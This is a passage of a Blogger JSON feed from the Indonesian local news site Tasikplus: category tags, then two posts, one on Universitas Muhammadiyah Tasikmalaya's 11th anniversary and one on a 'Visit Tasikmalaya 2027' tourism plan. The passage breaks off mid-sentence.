Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1406"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2310362448109517650"},"published":{"$t":"2026-01-24T14:16:00.010+07:00"},"updated":{"$t":"2026-01-24T14:27:26.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferdiansyah Di Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milad Ke11 Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Momentum Refleksi Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rektor Neni Nuraeni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Umtas Rayakan Milad Ke-11, Jadi Momentum Refleksi Capai Posisi Unggul dan Berdampak "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/s1600\/milad%20umtas%2011.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/w640-h286\/milad%20umtas%2011.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDi momentum perayaan Milad Ke-11 Umtas, kampus memberikan penghargaan atau Umtas Award terhadap mereka yang telah menunjukkan capaian kerja berprestasi, disaksikan yang tamu undangan dan seluruh yang hadir.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKampus Universitas Muhammadiyah Tasikmalaya (Umtas), Sabtu (24\/1\/26), merayakan Milad Ke-11 tahun 2026. Seremoni perayaan milad dikonsentrasikan di Graha Umtas, Jl.Tamansari, Kota Tasikmalaya. Beberapa sesi monumental mengisi seremoni, membuat khidmat kegiatan.\u003Cbr \/\u003E\u003Cbr \/\u003EHadir di tengah acara, anggota Komisi X DPR RI H Ferdiansyah, unsur pimpinan Majelis Litbang Dikti PP Muhammadiyah, LLDikti Wil. IV Jabar Banten, Pimpinan Wilayah Muhammadiyah (PWM) Jabar, PDM Kota\/Kab.Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EMewakili wali kota oleh Sekda Kota Tasikmalaya Asep Goparullah bersama unsur Forkopimda, PD Aisyah Kota\/Kab.Tasikmalaya. Tentunya, rektor dan organ BPH Umtas, serta segenap civitas akademika Umtas. Perayaan milad dalam iringan Sidang Terbuka Senat Umtas. \u003Cbr \/\u003E\u003Cbr \/\u003EMewarnai perayaan milad ada \u003Ci\u003Elaunching\u003C\/i\u003E hadirnya prodi baru di Umtas yakni, S1 Pendidikan Kepelatihan Olahraga, lalu strata dua (S2) Pedagogi Umtas. Kemudian, ada orasi ilmiah yang disampaikan Wakil Sekretaris III Diktilibang PP Muhammadiyah M Jerusalam ST SH MT PhD, penyerahan Umtas Award bagi mereka yang berprestasi, penyerahan hak kelola kampus Muhammadiyah Kota Banjar ke dalam prodi Keagamaan Islam di Umtas, dll.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIuC4oLtiECwN0BHobjkOblOg71DLskuh8T_FV2t8vlrFi1XEL1Pz9rfOc6Tj5ccCD8OVXj76rfPZRizDvwH9QHgNOAy8EEWAzLLT07bvTCVjPY-SNfYPUYkc18RxGOuXqNe5UToLc8FHVNTQYwNlEsyC5MBbpBDQ_oAqqlIzY8c_3Zzh5uH2xAMGKE4\/s1600\/milad%20ke11%20umtas.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIuC4oLtiECwN0BHobjkOblOg71DLskuh8T_FV2t8vlrFi1XEL1Pz9rfOc6Tj5ccCD8OVXj76rfPZRizDvwH9QHgNOAy8EEWAzLLT07bvTCVjPY-SNfYPUYkc18RxGOuXqNe5UToLc8FHVNTQYwNlEsyC5MBbpBDQ_oAqqlIzY8c_3Zzh5uH2xAMGKE4\/w640-h286\/milad%20ke11%20umtas.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ERektor Umtas Neni Nuraeni M.Kep.Nes, Sp.Kep.Mat, memaknai momentum milad sebagai sesuatu bernilai. Terutama sebagai ajang refleksi dan evaluasi. Refleksi atas apa yang dicapai hari ini untuk terus dipacu, jadi pijakan strategis dalam kebijakan-kebijakan diambil ke depannya.\u003Cbr \/\u003E\u003Cbr \/\u003ERektor kemudian memaparkan beberapa capaian atas renstra yang cukup disyukurinya. Dimulai dengan penilaian integritas, \u003Ci\u003Erating\u003C\/i\u003E kampus unggul di Tasikmalaya, meningkatnya kegiatan penelitian atau riset (PKM) dosen yang terfasilitasi dana-dana hibah dari eksternal. Di tahun ini dengan penerimaan hingga lebih Rp 1,1 miliar.  \u003Cbr \/\u003E\u003Cbr \/\u003E“Tentunya lagi harapan atas capaian kegiatan riset bukan hanya sekadar tulisan atau dokumen internal, tapi berdampak atau bisa dimanfaatkan masyarakat. Apalagi di hasil ini ada yang berupa produk langsung berupa pakan ternak, aplikasi-aplikasi yang ada di \u003Ci\u003Eplay store\u003C\/i\u003E”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ECapaian lainnya menurut rektor, di samping dengan jumlah mahasiswa yang perlahan naik, halnya ada even rekognisi internasional mahasiswa dan dosen. Dimulai dengan publikasi internasional, presentasi internasional mahasiswa di luar negeri, dalam rangkaian kerja sama kampus dengan \u003Ci\u003Estakeholders\u003C\/i\u003E di luar negeri. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EUcapan selamat dan apresiasi\u003C\/b\u003E\u003Cbr \/\u003ESejumlah petinggi yang hadir dalam acara, memberikan sambutan serta apresiasi. Dimuali H Ferdiansyah, seraya menyebutkan momen milad setelah jadi wahana refleksi untuk terus mengarah pada semangat kebangkitan, lebih maju, meningkatkan amal, hingga bersyukur.\u003Cbr \/\u003E\u003Cbr \/\u003ETak henti untuk terus berkarya, berdampak memajukan bangsa. “Berkarya dan berdampak, dua kata yang mudah diucapkan dan akan diikuti tantangan. Saya pun ingin membedakan kata bekerja yang artinya hanya untuk mendapat imbalan, sedangkan berkarya dalam artinya ada nilai kepuasan, ada target yang ingin dicapai, supaya apa yang diperbuat berdampak”, bebernya.\u003Cbr \/\u003E\u003Cbr \/\u003ESekda Asep Goparullah, mengawali sambutan dengan menyampaikan permohonan maaf wali kota tak bisa hadir lantaran ada kegiatan bersamaan tak bisa ditinggalkan. Selebihnya pihaknya harapkan, kehadiran Umtas terus berkontribusi bagi peningkatan mutu pendidikan di Kota Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAtas nama pemerintah daerah, selamat milad kepada Umtas, semoga membawa nilai pendidikan masyarakat yang lebih maju. Umtas yang terus mengalami pengembangan tenaga pendidikannya, kualifikasi dan kompetensinya. Bisa makin memanfaatkan teknologi dalam penguasaannya terintegrasikan dalam pembelajaran serta pengembangan kurikulumnya”, \u003Ci\u003Esupport\u003C\/i\u003E sekda. \u003Cbr \/\u003E\u003Cbr \/\u003E Apresiasi berikutnya datang dari Ketua BPH Umtas yang juga mewakili PWM Jabar dalam acara, Prof Yadi Jawhari. Setelah ia papar beberapa hal yang jadi catatannya progresif di Umtas, Prof Yadi mendorong rektorat dan jajaran kampus bisa terus menambah jumlah prodi hingga dapat mengejar target 5.000 orang mahasiswa di tahun 2027.\u0026nbsp;\u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2310362448109517650\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/umtas-rayakan-milad-ke-11-jadi-momentum.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2310362448109517650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2310362448109517650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/umtas-rayakan-milad-ke-11-jadi-momentum.html","title":"Umtas Rayakan Milad Ke-11, Jadi Momentum Refleksi Capai Posisi Unggul dan Berdampak "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/s72-w640-h286-c\/milad%20umtas%2011.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-175032043252586922"},"published":{"$t":"2026-01-23T14:40:00.007+07:00"},"updated":{"$t":"2026-01-26T07:31:50.135+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aam Rahmat Selamet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinas Parpora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Tasikmalaya 2027"}],"title":{"type":"text","$t":"Obsesi Kadis Parpora Kab.Tasikmalaya Canangkan Visit Tasikmalaya 2027"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/s1001\/kadispora%20kab%20tasik.jpeg\"\u003E\u003Cimg border=\"0\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/w640-h328\/kadispora%20kab%20tasik.jpeg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EAam Rahmat Selamet\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKabupaten Tasikmalaya punya ragam potensi wisata yang tidak banyak dimiliki daerah lain. Beragam pesona suguh pikatnya. Namun, tak terpungkiri dengan masih perlunya sentuhan, penataan, hingga penguatan pemenuhan sarana penunjang yang dapat makin membuat penasaran orang datang.\u003C\/p\u003ESejauh ini memang banyak orang sudah bertandang ke Kabupaten Tasikmalaya. Namun, itu masih jauh dari ekspektasi sebesar potensinya. Ramai tempat wisata hanya di momen tertentu atau liburan panjang. Masih dinantikan langkah juang hingga promosinya yang dapat menantang penasaran. \u003Cbr\u003E\u003Cbr\u003EBertemu, berbincang dengan Kepala Dinas Pariwisata, Pemuda dan Olahraga (Parpora) Kabupaten Tasikmalaya, Drs Aam Rahmat Selamet MPd, mengemuka dengan satu obsesinya. Tekad baru ia membangkitkan sektor kepariwisataan Kabupaten Tasikmalaya. Bahkan, Aam tengah punya obsesi melejitkan aset kepariwisataan daerahnya. \u003Cbr\u003E\u003Cbr\u003E“Kita punya program, canangkan Visit Kabupaten Tasikmalaya 2027, dalam harap itu jadi momentum ramainya orang berkunjung ke tempat-tempat wisata Kabupaten Tasikmalaya”, ujarnya beberapa hari lalu.  Dirinya tengah mengonsolidasikan itu di internal dinasnya bersamaan Aam yang baru beberapa pekan ini memimpin Disparpora.\u003Cbr\u003E\u003Cbr\u003ETerdengar bukan tanpa alasan Aam dengan obsesi itu. “Kita punya ragam aset wisata. Ada wisata alam Gunung Galunggung, kita punya kekayaan wisata budaya, Kampung Naga. Punya kebun teh, Taraju. Ada lagi wisata ziarah, Pamijahan, cukup banyak orang berkunjung ke sini. Terus kita juga punya aset wisata pantai memanjang, pesisir selatan”, bebernya.. \u003Cbr\u003E\u003Cbr\u003EMasih jadi motivasi dirinya melecut kepariwisataan, Aam meyakini, ini potensi daerah yang perlu diperjuangkan. Berkembangnya kepariwisataan akan membawa multiplayer efek bagi ekonomi daerah atau masyarakat. Munculnya aktivitas ekonomi kreatif. Yang jadi semangatnya kemudian, sekarang di era digital promosikan pariwisata tak serepot dulu.\u003Cbr\u003E\u003Cbr\u003EKetika ditanya dengan kesiapan anggaran pacu potensi ini, sosok birokrat yang sempat bertugas di Bappeda itu menyebutkan, cukup terpikir dalam dirinya bagaimana membangun sinergi, kolaborasi dengan stakeholder, mitra kerja, vendor-vendor korporasi kepariwisataan. Soal bagaimana, tandanya, meyakinkan mereka untuk bisa bekerja sama.\u003Cbr\u003E\u003Cbr\u003EPR lain yang dirasanya lagi, bagaimana sinergi di internal pemerintahan untuk dapat menunjang kebutuhan infrastruktur pendukungnya sampai prasarana-prasarana lainnya. Contoh dengan kawasan Galunggung, katanya, di lokasi yang cukup jauh jangkauannya ini masih ada persoalan substantif.\u0026nbsp;\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya pernah dengar berupa koreksi, venue-venuenya membosankan. Kemudian dengan kebutuhan tempat pengunjung beristirahat. Jadi, pada kondisi lain ada kebutuhan dengan tempat berinap ini. Bisa 